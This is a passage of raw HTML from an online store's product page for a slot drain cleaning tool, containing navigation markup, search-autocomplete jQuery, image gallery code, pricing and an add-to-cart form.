                          <!-- <a href="#">  0 800 21 9393</a>  -->
                           <a href="tel:- (905) 238-1771">(905) 238-1771</a>
                        </li>
                        <li class="list-inline-item Quote-link  d-inline-block desktop-icon">
                          
                           <a href="/pages/get-a-quote">QUOTE</a>
                          
                        </li>
                        <li class="mobile-manu search-tab">
                           <a href="javascript:void(0)" class="search-icon">
                              <svg xmlns="http://www.w3.org/2000/svg" height="20px" version="1.1" viewBox="-1 0 136 136.21852" width="20px">
                                 <g id="surface1">
                                 <path d="M 93.148438 80.832031 C 109.5 57.742188 104.03125 25.769531 80.941406 9.421875 C 57.851562 -6.925781 25.878906 -1.460938 9.53125 21.632812 C -6.816406 44.722656 -1.351562 76.691406 21.742188 93.039062 C 38.222656 104.707031 60.011719 105.605469 77.394531 95.339844 L 115.164062 132.882812 C 119.242188 137.175781 126.027344 137.347656 130.320312 133.269531 C 134.613281 129.195312 134.785156 122.410156 130.710938 118.117188 C 130.582031 117.980469 130.457031 117.855469 130.320312 117.726562 Z M 51.308594 84.332031 C 33.0625 84.335938 18.269531 69.554688 18.257812 51.308594 C 18.253906 33.0625 33.035156 18.269531 51.285156 18.261719 C 69.507812 18.253906 84.292969 33.011719 84.328125 51.234375 C 84.359375 69.484375 69.585938 84.300781 51.332031 84.332031 C 51.324219 84.332031 51.320312 84.332031 51.308594 84.332031 Z M 51.308594 84.332031 " style=" stroke:none;fill-rule:nonzero;fill:#00928d;fill-opacity:1;" />
                                 </g>
                              </svg>
                           </a>
                        </li>
            			
                        <li class="list-inline-item hader-icon">
                          <div  id="CartCount" class="site-header__cart-count hide critical-hidden" data-cart-count-bubble>
                             <span data-cart-count>0</span>
                             <span class="icon__fallback-text medium-up--hide">
                                   items
                             </span>
                           </div>
                           <a href="/cart">
                              <svg width="23" height="22" viewBox="0 0 23 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                                 <path fill-rule="evenodd" clip-rule="evenodd" d="M2.89516 0.817274C2.10598 1.09377 1.71324 1.97835 2.03742 2.74916L6.1644 12.5618L6.22535 12.8678C6.41172 13.8033 7.23288 14.477 8.18681 14.477H17.905C18.859 14.477 19.6801 13.8033 19.8665 12.8678L21.0697 6.82798C21.3161 5.59082 20.3697 4.43725 19.1082 4.43725H5.89556L4.71242 1.62412C4.41509 0.917167 3.61895 0.56369 2.89516 0.817274ZM9.68559 21.2603C10.8241 21.2603 11.7471 20.3373 11.7471 19.1987C11.7471 18.0602 10.8241 17.1372 9.68559 17.1372C8.54703 17.1372 7.62405 18.0602 7.62405 19.1987C7.62405 20.3373 8.54703 21.2603 9.68559 21.2603ZM19.3062 19.1987C19.3062 20.3373 18.3832 21.2603 17.2447 21.2603C16.1061 21.2603 15.1831 20.3373 15.1831 19.1987C15.1831 18.0602 16.1061 17.1372 17.2447 17.1372C18.3832 17.1372 19.3062 18.0602 19.3062 19.1987Z" fill="#11908B"></path>
                              </svg>
                           </a>
                        </li>
                        <li class="mobile-manu ml-auto">
                           <button class="navbar-toggler rmv-ato-clker-cls float-left" type="button" data-toggle="collapse" data-target="#navbar-collapse-11" aria-controls="navbar-collapse-11" aria-expanded="false" aria-label="Toggle navigation">
                              <svg height="384pt" viewBox="0 -53 384 384" width="384pt" ><path d="m368 154.667969h-352c-8.832031 0-16-7.167969-16-16s7.167969-16 16-16h352c8.832031 0 16 7.167969 16 16s-7.167969 16-16 16zm0 0"/><path d="m368 32h-352c-8.832031 0-16-7.167969-16-16s7.167969-16 16-16h352c8.832031 0 16 7.167969 16 16s-7.167969 16-16 16zm0 0"/><path d="m368 277.332031h-352c-8.832031 0-16-7.167969-16-16s7.167969-16 16-16h352c8.832031 0 16 7.167969 16 16s-7.167969 16-16 16zm0 0"/></svg>
                           </button>
                        </li>
                     </ul>
        </div>
      </div>
      
    </div>
      <div class="col-md-12 mobile-search-bar" style="display: none">
       <div class="input-group ">
          



             
              
              <p class="ajax_search_text"></p>
              
				
              
              <form class="search-form search-bar__form" action="/search" method="get" role="search">
              <div class="search-form__input-wrapper">
               <input
                  type="search"
                  name="q"
                  value=""
                  placeholder="Search"
                  role="combobox"
                  aria-autocomplete="list"
                  aria-owns="predictive-search-results search-bar__input"
                  aria-expanded="false"
                  aria-label="Search"
                  aria-haspopup="listbox"
                  class="search-form__input"
                  data-search-page-predictive-search-input
                  data-base-url="/search"
                  data-predictive-search-drawer-input
                />
                
                <input type="hidden" name="options[prefix]" value="last" aria-hidden="true" />
                <div class="predictive-search-wrapper predictive-search-wrapper--drawer" data-predictive-search-mount="drawer"></div>
              </div>

        <button class="search-bar__submit search-form__submit btn btn-secondary heightauto"
          type="submit"
          data-search-form-submit>
           <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-search" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                           <path fill-rule="evenodd" d="M10.442 10.442a1 1 0 0 1 1.415 0l3.85 3.85a1 1 0 0 1-1.414 1.415l-3.85-3.85a1 1 0 0 1 0-1.415z"/>
                           <path fill-rule="evenodd" d="M6.5 12a5.5 5.5 0 1 0 0-11 5.5 5.5 0 0 0 0 11zM13 6.5a6.5 6.5 0 1 1-13 0 6.5 6.5 0 0 1 13 0z"/>
                        </svg>
          <span class="icon__fallback-text">Submit</span>
        </button>
      </form>

<script>
$(function() {
  // Current Ajax request.
  var currentAjaxRequest = null;
  // Grabbing all search forms on the page, and adding a .search-results list to each.
  var searchForms = $('form[action="/search"]').css('position','relative').each(function() {
    // Grabbing text input.
    var input = $(this).find('input[name="q"]');
    // Adding a list for showing search results.
    var offSet = input.position().top + input.innerHeight();
    $('<ul class="search-results"></ul>').css( { 'position': 'absolute' } ).appendTo($(this)).hide();    
    // Listening to keyup and change on the text field within these search forms.
    input.attr('autocomplete', 'off').bind('keyup change', function() {
      // What's the search term?
      var term = $(this).val();
      // What's the search form?
      var form = $(this).closest('form');
      // What's the search URL?
      var searchURL = '/search?type=product&q=' + term;
      // What's the search results list?
      var resultsList = form.find('.search-results');
      if (term.length == 0) {
       	 $(".search-results").addClass("hide-search-result-pannel");
        $(".my_ajax_search_box_btn").addClass("disable-search-button");
      }
      else{
       		$(".search-results").removeClass("hide-search-result-pannel");
            $(".my_ajax_search_box_btn").removeClass("disable-search-button");
      }
      // If that's a new term and it contains at least 3 characters.
      if (term.length > 0 && term != $(this).attr('data-old-term')) {
        // Saving old query.
        $(this).attr('data-old-term', term);
        // Killing any Ajax request that's currently being processed.
        if (currentAjaxRequest != null) currentAjaxRequest.abort();
        // Pulling results.
        currentAjaxRequest = $.getJSON(searchURL + '&view=json', function(data) {
          // Reset results.
          resultsList.empty();
          // If we have no results.
          if(data.results_count == 0) {
            resultsList.html('<li><span class="title">No results.</span></li>');
             resultsList.fadeIn(200);
           // resultsList.hide();
          } else {
            // If we have results.
            
            $.each(data.results, function(index, item) {
              var link = $('<a></a>').attr('href', item.url);
              link.append('<span class="thumbnail"><img src="' + item.thumbnail + '" /></span>');
              link.append('<span class="title">' + item.title + '</span>');
              
              link.wrap('<li></li>');
              
              
              resultsList.append(link.parent());
              
            });
            
            // The Ajax request will return at the most 10 results.
            // If there are more than 10, let's link to the search results page.
            if(data.results_count > 10) {
              
              resultsList.append('<li><span class="title"><a href="' + searchURL + '">See all results (' + data.results_count + ')</a></span></li>');
              }
            resultsList.fadeIn(200);
          }        
        });
      }
    });
  });
  // Clicking outside makes the results disappear.
 // $('body').bind('click', function(){
 //   $('.search-results').hide();
//  });
});
</script>

<!-- Some styles to get you started. -->
<style>
.search-results {
  z-index: 999;
  list-style-type: none;   
  width: 100%;
  margin: 0;
  padding: 0;
  background: #ffffff;
  -webkit-box-shadow: 0px 4px 7px 0px rgba(0,0,0,0.1);
  box-shadow: 0px 4px 7px 0px rgba(0,0,0,0.1);
  overflow: hidden;
}
.search-results li {
  display: block;
  width: 100%;
  height: 38px;
  margin: 0;
  padding: 0;
  border-top: 1px solid #d4d4d4;
  line-height: 38px;
  overflow: hidden;
}
.search-results li:first-child {
  border-top: none;
}
.search-results .title {
  float: left;
  width: unset !important;
  white-space: nowrap;
  overflow: hidden;
  /* The text-overflow property is supported in all major browsers. */  text-overflow: ellipsis;
  -o-text-overflow: ellipsis;
  text-align: left;
}
.search-results .thumbnail {
  float: left;
  display: block;
  width: 32px;
  height: 32px;    
  margin: 3px 0 3px 3px;
  padding: 0;
  text-align: center;
  overflow: hidden;
}
</style>
        </div>
      </div>
  </div>
    <div class="scrollbar-hd">
      <div class="container-fluid  ">
        <ul class="list-inline mb-0 header-bottom-list">
          <li class="mobile-manu free-text">
            FREE SHIPPING OVER $299
          </li>
          <li class="mobile-manu ml-auto">
            <button class="navbar-toggler rmv-ato-clker-cls float-left" type="button" data-toggle="collapse" data-target="#navbar-collapse-11" aria-controls="navbar-collapse-11" aria-expanded="false" aria-label="Toggle navigation">
              <svg height="384pt" viewBox="0 -53 384 384" width="384pt" ><path d="m368 154.667969h-352c-8.832031 0-16-7.167969-16-16s7.167969-16 16-16h352c8.832031 0 16 7.167969 16 16s-7.167969 16-16 16zm0 0"/><path d="m368 32h-352c-8.832031 0-16-7.167969-16-16s7.167969-16 16-16h352c8.832031 0 16 7.167969 16 16s-7.167969 16-16 16zm0 0"/><path d="m368 277.332031h-352c-8.832031 0-16-7.167969-16-16s7.167969-16 16-16h352c8.832031 0 16 7.167969 16 16s-7.167969 16-16 16zm0 0"/></svg>
            </button>
          </li>
        </ul>
      </div>
    </div>
</div>





<div class="header-bottom">
  <div class="container-fluid"> 
    <nav class="yamm navbar navbar-expand-lg navbar-light py-0">
      <div class="navbar-collapse collapse" id="navbar-collapse-1">
        <ul class="navbar-nav"><li  class="nav-item dropdown">
        <a class="nav-link"  href="#" >
          PRODUCTS
        </a></li><li  class="nav-item dropdown">
        <a class="nav-link"  href="#" >
          RESOURCES
        </a></li><li  class="nav-item dropdown">
        <a class="nav-link"  href="#" >
          COMPANY
        </a></li><li  class="nav-item dropdown">
        <a class="nav-link"  href="#" >
          ENGINEERS
        </a></li><li  class="nav-item dropdown">
        <a class="nav-link"  href="/blogs/case-studies" >
          BLOGS
        </a></li><li  class="nav-item dropdown">
        <a class="nav-link"  href="#" >
          FAQ
        </a></li></ul>
      </div>
    </nav>
  </div>
</div>
 





<div class="navbar-collapse collapse" id="navbar-collapse-11" style="">
            <div id="jquery-accordion-menu" class="jquery-accordion-menu">
               test
            </div>
      </div>



<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "name": "Vodaland Canada",
  
    
    "logo": "https:\/\/vodaland.ca\/cdn\/shop\/files\/VodaLand_logo_rgb__1_933x.png?v=1649437402",
  
  "sameAs": [
    "",
    "https:\/\/www.facebook.com\/vodalandcanada\/",
    "",
    "",
    "",
    "",
    "https:\/\/www.youtube.com\/channel\/UC5ZGlyM68SZZCbvDwCFLi6A\/featured",
    ""
  ],
  "url": "https:\/\/vodaland.ca"
}
</script>




<script>
$(document).ready(function(){
  $(".search-tab").click(function(){
    $(".mobile-search-bar").slideToggle(1000);
  });
});
</script></div>

    <div class="page-container drawer-page-content" id="PageContainer">

      <main class="main-content js-focus-hidden" id="MainContent" role="main" tabindex="-1">
        


<div id="shopify-section-slideimage-new-template" class="shopify-section">

 <section id="checkout-main-container">
    <section id="breadcrumb-section" class="bg-gray">
      <div  class="container-fluid"> 
        <div class="row ">

          <nav aria-label="breadcrumb">
            <ol class="breadcrumb">
    <li class="breadcrumb-item " aria-current="page">
      <a  href="/" title="Home">Home</a>
    </li>

  

  

    
      <li class="breadcrumb-item" aria-current="page" aria-current="page">
        <a href="/collections/galvanized-steel-slot-drains" title="">Galvanized steel Slot drain</a>
      </li>
    
              
    <li class="breadcrumb-item active" aria-current="page" aria-current="page">
      <a href="/products/slot-cleaning-tool" aria-current="page">Slot cleaning tool</a>
    </li>
  

  

   </ol>
          </nav>

        </div>
      </div>
    </section>


<section id="single-product-section" data="slideimage-new-template">
   <div class="container-fluid product-template__container page-width"
      id="ProductSection-slideimage-new-template"
      data-section-id="slideimage-new-template"
      data-section-type="product"
      data-enable-history-state="true"
      data-ajax-enabled="true"
      >
      

      <div class="row">
        	<div  class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-12" data-section-id="product" data-section-type="product-page-section" data-reviews-stars="false">
                  <div class="product-json" style="display: none;">{
                     "id":6606047740083,
                     "title":"Easypave Plastic Permeable Paving Grid (1 unit)",
                     "tags":[
                     ],
                     "variants":[
                     ],
                     "media":[
                     ],
                     "requires_selling_plan":false,
                     "selling_plan_groups":[
                     ],
                     "content":"003e"
                     }
                  </div>
                  <div class="pro_main_c">
                     <div id="productTitleMobile" class="product-title mobile">
                        
                     </div>
                     <div class="row swatch-product-id-6606047740083 js-images-cont">
                        <div class="col-lg-12 col-md-12 col-sm-12">
                           <div class="slider_1 clearfix" data-featured="28281977176243" data-image="">
                              <div id="image-block" data-zoom="disabled">
                                 <div class="grid__item product_gallery product_images" id="product-6606047740083-gallery">
                                  
                                   
                                   <ul class="pro_slider slides test">











  
      
<li data-thumb="//vodaland.ca/cdn/shop/products/SDC40-6.CT_1024x1024@2x.jpg?v=1674496833" data-title="Easypave Plastic Permeable Paving Grid (1 unit)">
 <a class="image-slide-link" title="Slot cleaning tool" href="//vodaland.ca/cdn/shop/products/SDC40-6.CT_1024x1024@2x.jpg?v=1674496833">
<div
        id="ImageZoom-slideimage-new-template-31978821058811"
        style="padding-top:84.7645429362881%;"
        class="product-single__media product-single__media--has-thumbnails js-zoom-enabled"
        data-image-zoom-wrapper data-zoom="//vodaland.ca/cdn/shop/products/SDC40-6.CT_1024x1024@2x.jpg?v=1674496833"
        data-image-loading-animation>
        
        <img src="//vodaland.ca/cdn/shop/products/SDC40-6.CT_1024x1024@2x.jpg?v=1674496833" 
         alt="Easypave Plastic Permeable Paving Grid (1 unit)" 
         data-index="0" 
         data-image-id="FeaturedMedia-slideimage-new-template-31978821058811" 
         class="feature-row__image product-featured-media lazyload lazyload blur-upfeatured_image lazypreload"                         
         data-src="//vodaland.ca/cdn/shop/products/SDC40-6.CT_{width}x.jpg?v=1674496833"
         data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
         data-aspectratio="1.1797385620915033"
         data-sizes="auto"
          data-image-zoom 
         
         />
          
          </div>
  </a>
</li>
              
    











  
      
<li data-thumb="//vodaland.ca/cdn/shop/products/SDC40-6.CT-Standardslot_1024x1024@2x.jpg?v=1674496829" data-title="Easypave Plastic Permeable Paving Grid (1 unit)">
 <a class="image-slide-link" title="Slot cleaning tool" href="//vodaland.ca/cdn/shop/products/SDC40-6.CT-Standardslot_1024x1024@2x.jpg?v=1674496829">
<div
        id="ImageZoom-slideimage-new-template-31978820993275"
        style="padding-top:61.60092807424594%;"
        class="product-single__media product-single__media--has-thumbnails js-zoom-enabled"
        data-image-zoom-wrapper data-zoom="//vodaland.ca/cdn/shop/products/SDC40-6.CT-Standardslot_1024x1024@2x.jpg?v=1674496829"
        data-image-loading-animation>
        
        <img src="//vodaland.ca/cdn/shop/products/SDC40-6.CT-Standardslot_1024x1024@2x.jpg?v=1674496829" 
         alt="Easypave Plastic Permeable Paving Grid (1 unit)" 
         data-index="0" 
         data-image-id="FeaturedMedia-slideimage-new-template-31978820993275" 
         class="feature-row__image product-featured-media lazyload lazypreload lazyload blur-upfeatured_image lazypreload"                         
         data-src="//vodaland.ca/cdn/shop/products/SDC40-6.CT-Standardslot_{width}x.jpg?v=1674496829"
         data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
         data-aspectratio="1.6233521657250471"
         data-sizes="auto"
          data-image-zoom 
         
         />
          
          </div>
  </a>
</li>
              
    











  
      
<li data-thumb="//vodaland.ca/cdn/shop/products/SDC40-6.CT-Minislot_1024x1024@2x.jpg?v=1674496831" data-title="Easypave Plastic Permeable Paving Grid (1 unit)">
 <a class="image-slide-link" title="Slot cleaning tool" href="//vodaland.ca/cdn/shop/products/SDC40-6.CT-Minislot_1024x1024@2x.jpg?v=1674496831">
<div
        id="ImageZoom-slideimage-new-template-31978821026043"
        style="padding-top:99.51040391676867%;"
        class="product-single__media product-single__media--has-thumbnails js-zoom-enabled"
        data-image-zoom-wrapper data-zoom="//vodaland.ca/cdn/shop/products/SDC40-6.CT-Minislot_1024x1024@2x.jpg?v=1674496831"
        data-image-loading-animation>
        
        <img src="//vodaland.ca/cdn/shop/products/SDC40-6.CT-Minislot_1024x1024@2x.jpg?v=1674496831" 
         alt="Easypave Plastic Permeable Paving Grid (1 unit)" 
         data-index="0" 
         data-image-id="FeaturedMedia-slideimage-new-template-31978821026043" 
         class="feature-row__image product-featured-media lazyload lazypreload lazyload blur-upfeatured_image lazypreload"                         
         data-src="//vodaland.ca/cdn/shop/products/SDC40-6.CT-Minislot_{width}x.jpg?v=1674496831"
         data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
         data-aspectratio="1.004920049200492"
         data-sizes="auto"
          data-image-zoom 
         
         />
          
          </div>
  </a>
</li>
              
    

                           
                                    </ul>
                                 </div>
                                 <div class="slickslider_thumbs">
                                    <ul class="slider-nav-thumbnails">
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                        
                       
                           
                              
                              <li var_id="8043876057339" data-image-id="31978821058811" class="thumbnal-image">
                                 <a href="//vodaland.ca/cdn/shop/products/SDC40-6.CT_1024x1024@2x.jpg?v=1674496833"
                                 class="text-link product-single__thumbnail product-single__thumbnail--slideimage-new-template"
                                 data-thumbnail-id="slideimage-new-template-31978821058811"
                                 data-zoom="//vodaland.ca/cdn/shop/products/SDC40-6.CT_1024x1024@2x.jpg?v=1674496833"><img class="product-single__thumbnail-image" src="//vodaland.ca/cdn/shop/products/SDC40-6.CT_110x110@2x.jpg?v=1674496833" alt="Load image into Gallery viewer, Slot cleaning tool
"></a>
                              </li>
                              
                              <li var_id="8043876057339" data-image-id="31978820993275" class="thumbnal-image">
                                 <a href="//vodaland.ca/cdn/shop/products/SDC40-6.CT-Standardslot_1024x1024@2x.jpg?v=1674496829"
                                 class="text-link product-single__thumbnail product-single__thumbnail--slideimage-new-template"
                                 data-thumbnail-id="slideimage-new-template-31978820993275"
                                 data-zoom="//vodaland.ca/cdn/shop/products/SDC40-6.CT-Standardslot_1024x1024@2x.jpg?v=1674496829"><img class="product-single__thumbnail-image" src="//vodaland.ca/cdn/shop/products/SDC40-6.CT-Standardslot_110x110@2x.jpg?v=1674496829" alt="Load image into Gallery viewer, Slot cleaning tool
"></a>
                              </li>
                              
                              <li var_id="8043876057339" data-image-id="31978821026043" class="thumbnal-image">
                                 <a href="//vodaland.ca/cdn/shop/products/SDC40-6.CT-Minislot_1024x1024@2x.jpg?v=1674496831"
                                 class="text-link product-single__thumbnail product-single__thumbnail--slideimage-new-template"
                                 data-thumbnail-id="slideimage-new-template-31978821026043"
                                 data-zoom="//vodaland.ca/cdn/shop/products/SDC40-6.CT-Minislot_1024x1024@2x.jpg?v=1674496831"><img class="product-single__thumbnail-image" src="//vodaland.ca/cdn/shop/products/SDC40-6.CT-Minislot_110x110@2x.jpg?v=1674496831" alt="Load image into Gallery viewer, Slot cleaning tool
"></a>
                              </li>
                              
                               
                           
                           
                        
                        
                       
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                    </ul>
                                 </div>
                              </div>
                           </div>
                        </div>
                     </div>
                  </div>
              <div class="promotional-icons" style="padding-top: 15px;">
				            <ul>
				              	
             
               <li><span class="badge-image" title="Corrosion Resistant">
            <img src="//vodaland.ca/cdn/shop/t/68/assets/corrosion-resistant.png?v=102058969187202593101711951756"></span></li>
            
            
            
            
            
            
            
            
            
            
            
            
            
            
             
            
             
            
             
            
            
              
              </ul>
				        </div>
               </div>
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
            
            <div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-12 single-product-rt">
               <div class="grid__item post-large--one-half">
                  <div class="product-single__meta">
                     <div id="productTitleDesctop" class="product-title desktop">
                       
                     </div>
                    
                     <div class="price-c">
                        <div class="price" style="display: inline-block;">
                           
<dl class="price
  
  
  "
  data-price
><div class="price__pricing-group">
    <div class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd>
        <span class="price-item price-item--regular p-price-t" data-regular-price>
          $53.00  
        </span> 
      </dd>
    </div>
    <div class="price__sale">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Sale price</span>
      </dt>
      <dd>
        <span class="price-item price-item--sale" data-sale-price>
          $53.00
        </span>
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd>
        <s class="price-item price-item--regular" data-regular-price>
          
        </s>
      </dd>
    </div>
    <div class="price__badges">
      <span class="price__badge price__badge--sale" aria-hidden="true">
        <span>Sale</span>
      </span>
      <span class="price__badge price__badge--sold-out">
        <span>Sold out</span>
      </span>
    </div>
  </div>
  <div class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit price</span>
    </dt>
    <dd class="price-unit-price"><span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span data-unit-price-base-unit></span></dd>
  </div>
</dl>

                        </div>
                     </div>
                     
                     <div class="star" style="padding-top: 0px;">
                       <div class="wc_product_review_badge" data-handle="slot-cleaning-tool" data-product_id="8043876057339"></div>
                    </div><div class="product__policies rte" data-product-policies><a href="/policies/shipping-policy">Shipping</a> calculated at checkout.
</div>
                     <form method="post" action="/cart/add" id="product_form_8043876057339" accept-charset="UTF-8" class="product-form product-form-slideimage-new-template
 product-form--hide-variant-labels 
 product-form--payment-button-no-variants" enctype="multipart/form-data" novalidate="novalidate" data-product-form=""><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                     
                     <select name="id" id="ProductSelect-slideimage-new-template" class="product-form__variants no-js">
                     
                     <option value="44324286824699" selected="selected">
                     Default Title 
                     </option>
                     
                     </select>


                    <!-- PRODUCT END CAP CODE START -->
                      


                    <!-- PRODUCT END CAP CODE END  -->

                       
                      
                      
                      <label for="Quantity-slideimage-new-template" class="margint15">Quantity</label>
                      <div class="number">
                        <span class="minus">-</span>
                        <input type="number"  name="quantity" id="Quantity-slideimage-new-template" data-varid="" class="prod_addon_quantity_input product-form__input product-form__input--quantity number" value="1" data-quantity-input/>
                        <span class="plus">+</span>
                      </div>  
                      
                     <div class='main-var-sku'>
                     
                      <div class='var-sku'>
                       <input type='hidden' data-price='$53.00' id='44324286824699' value='Default Title'>
                        Sku: <span class="variant-sku">SDC40-6.CT</span>
                      </div>
                    
                     
                       </div>
                       
                    <div class="product-form__error-message-wrapper product-form__error-message-wrapper--hidden product-form__error-message-wrapper--has-payment-button"
                        data-error-message-wrapper
                        role="alert"
                        >
                        <span class="visually-hidden">Error </span>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 14 14"><g fill="none" fill-rule="evenodd"><path d="M7 0a7 7 0 0 1 7 7 7 7 0 1 1-7-7z"/><path class="icon-error__symbol" d="M6.328 8.396l-.252-5.4h1.836l-.24 5.4H6.328zM6.04 10.16c0-.528.432-.972.96-.972s.972.444.972.972c0 .516-.444.96-.972.96a.97.97 0 0 1-.96-.96z"/></g></svg>
                        <span class="product-form__error-message" data-error-message>Quantity must be 1 or more</span>
                     </div>
                     <div class="product-form__controls-group product-form__controls-group--submit">
                        <div class="product-form__item product-form__item--submit product-form__item--payment-button product-form__item--no-variants">
                          
                          
                                
                                
                                <button type="submit" name="add"
                                
                                aria-label="Add to cart"
                                class="btn btn-cart bt1" data-add-to-cart>
                                <span data-add-to-cart-text slideimage-new>
                                
                                Add to cart
                                
                                </span>
                                <span class="hide" data-loader>
                                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-spinner" viewBox="0 0 20 20"><path d="M7.229 1.173a9.25 9.25 0 1 0 11.655 11.412 1.25 1.25 0 1 0-2.4-.698 6.75 6.75 0 1 1-8.506-8.329 1.25 1.25 0 1 0-.75-2.385z" fill="#919EAB"/></svg>
                                </span>
                                </button> 
                             
                            
                          
                          
                          
                           <button style="display:none !important" type="submit" name="add"
                           
                           aria-label="Add to cart"
                           class="btn btn-cart bt2" data-add-to-cart>
                           <span data-add-to-cart-text slideimage-new>
                           
                           Add to cart
                           
                           </span>
                           <span class="hide" data-loader>
                           <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-spinner" viewBox="0 0 20 20"><path d="M7.229 1.173a9.25 9.25 0 1 0 11.655 11.412 1.25 1.25 0 1 0-2.4-.698 6.75 6.75 0 1 1-8.506-8.329 1.25 1.25 0 1 0-.75-2.385z" fill="#919EAB"/></svg>
                           </span>
                           </button>
                          
                          

                           
                          <input type="hidden" name="product-id" value="8043876057339" /><input type="hidden" name="section-id" value="slideimage-new-template" /></form>
                          
                           <div class="free-shipping font-14" style="padding-top: 20px;">
                            <svg width="19" height="13" viewBox="0 0 19 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.98438 0.689941H12.7764C15.6724 0.689941 18.0204 3.03894 18.0204 5.93494V9.09794C18.0204 9.53394 17.6674 9.88694 17.2324 9.88694H3.98438V5.31794" stroke="#3F4B50" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M13.1738 0.600098V4.4731C13.1738 5.0741 13.6598 5.5601 14.2598 5.5601H17.8318" stroke="#3F4B50"/>
<path d="M1 5.20166H6.217" stroke="#3F4B50" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M3.05664 2.78271H8.27364" stroke="#3F4B50" stroke-linecap="round" stroke-linejoin="round"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M9.24781 9.93714C9.24781 10.8601 8.49881 11.6091 7.57581 11.6091C6.65281 11.6091 5.90381 10.8601 5.90381 9.93714C5.90381 9.01314 6.65281 8.26514 7.57581 8.26514C8.49881 8.26514 9.24781 9.01314 9.24781 9.93714Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M9.24781 9.93714C9.24781 10.8601 8.49881 11.6091 7.57581 11.6091C6.65281 11.6091 5.90381 10.8601 5.90381 9.93714C5.90381 9.01314 6.65281 8.26514 7.57581 8.26514C8.49881 8.26514 9.24781 9.01314 9.24781 9.93714Z" stroke="#3F4B50"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.8406 9.93714C15.8406 10.8601 15.0916 11.6091 14.1686 11.6091C13.2456 11.6091 12.4966 10.8601 12.4966 9.93714C12.4966 9.01314 13.2456 8.26514 14.1686 8.26514C15.0916 8.26514 15.8406 9.01314 15.8406 9.93714Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.8406 9.93714C15.8406 10.8601 15.0916 11.6091 14.1686 11.6091C13.2456 11.6091 12.4966 10.8601 12.4966 9.93714C12.4966 9.01314 13.2456 8.26514 14.1686 8.26514C15.0916 8.26514 15.8406 9.01314 15.8406 9.93714Z" stroke="#3F4B50"/>
</svg>
<span>Free shipping on orders over $299</span>
                          </div>
                          <div class="free-shipping font-14" style="padding-top: 5px;">
                            <svg width="19" height="13" viewBox="0 0 19 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.98438 0.689941H12.7764C15.6724 0.689941 18.0204 3.03894 18.0204 5.93494V9.09794C18.0204 9.53394 17.6674 9.88694 17.2324 9.88694H3.98438V5.31794" stroke="#3F4B50" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M13.1738 0.600098V4.4731C13.1738 5.0741 13.6598 5.5601 14.2598 5.5601H17.8318" stroke="#3F4B50"/>
<path d="M1 5.20166H6.217" stroke="#3F4B50" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M3.05664 2.78271H8.27364" stroke="#3F4B50" stroke-linecap="round" stroke-linejoin="round"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M9.24781 9.93714C9.24781 10.8601 8.49881 11.6091 7.57581 11.6091C6.65281 11.6091 5.90381 10.8601 5.90381 9.93714C5.90381 9.01314 6.65281 8.26514 7.57581 8.26514C8.49881 8.26514 9.24781 9.01314 9.24781 9.93714Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M9.24781 9.93714C9.24781 10.8601 8.49881 11.6091 7.57581 11.6091C6.65281 11.6091 5.90381 10.8601 5.90381 9.93714C5.90381 9.01314 6.65281 8.26514 7.57581 8.26514C8.49881 8.26514 9.24781 9.01314 9.24781 9.93714Z" stroke="#3F4B50"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.8406 9.93714C15.8406 10.8601 15.0916 11.6091 14.1686 11.6091C13.2456 11.6091 12.4966 10.8601 12.4966 9.93714C12.4966 9.01314 13.2456 8.26514 14.1686 8.26514C15.0916 8.26514 15.8406 9.01314 15.8406 9.93714Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.8406 9.93714C15.8406 10.8601 15.0916 11.6091 14.1686 11.6091C13.2456 11.6091 12.4966 10.8601 12.4966 9.93714C12.4966 9.01314 13.2456 8.26514 14.1686 8.26514C15.0916 8.26514 15.8406 9.01314 15.8406 9.93714Z" stroke="#3F4B50"/>
</svg>
<span>Pick Up Option Available</span>
                          </div>
                          <div class="free-shipping font-14">
                            <svg width="19" height="13" viewBox="0 0 19 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.98438 0.689941H12.7764C15.6724 0.689941 18.0204 3.03894 18.0204 5.93494V9.09794C18.0204 9.53394 17.6674 9.88694 17.2324 9.88694H3.98438V5.31794" stroke="#3F4B50" stroke-linecap="round" stroke-linejoin="round"/>
